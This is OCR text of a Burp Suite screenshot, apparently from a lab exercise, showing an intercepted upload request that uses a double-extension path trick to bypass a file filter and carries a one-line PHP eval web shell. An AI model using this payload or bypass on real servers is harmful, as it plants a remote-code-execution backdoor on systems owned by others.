 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxasdas
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.test.com:80 [172.16.12.2]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
1 POST /05/ HTTP/1.1
2 Host: www.test.com
3 Content-Length: 11690
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.test.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrTBRBJnj4VRtIV4p
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://www.test.com/05/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryrTBRBJnj4VRtIV4p
16 Content-Disposition: form-data; name="path"
17
18 uploadimg/1.php.jpg
19 ------WebKitFormBoundaryrTBRBJnj4VRtIV4p
20 Content-Disposition: form-data; name="upfile"; filename="tupian.jpg"
21 Content-Type: image/jpeg
22
23 <?php @eval($_GET['a']);?>
24 ------WebKitFormBoundaryrTBRBJnj4VRtIV4p--
25
Search... 0 matches
回收站
Visual
Studio Code
Acunetix
搜索
Everything
Firefox
AndroidKil...
- 快捷方式
Google
Chrome
AntSword....
- 快捷方式
phpstudy_...
AutoAPKT...
- 快捷方式
Royal TS V5
Burp Suite
Communi...
TeamViewer
BurpSuite
Pro
127.0.0.1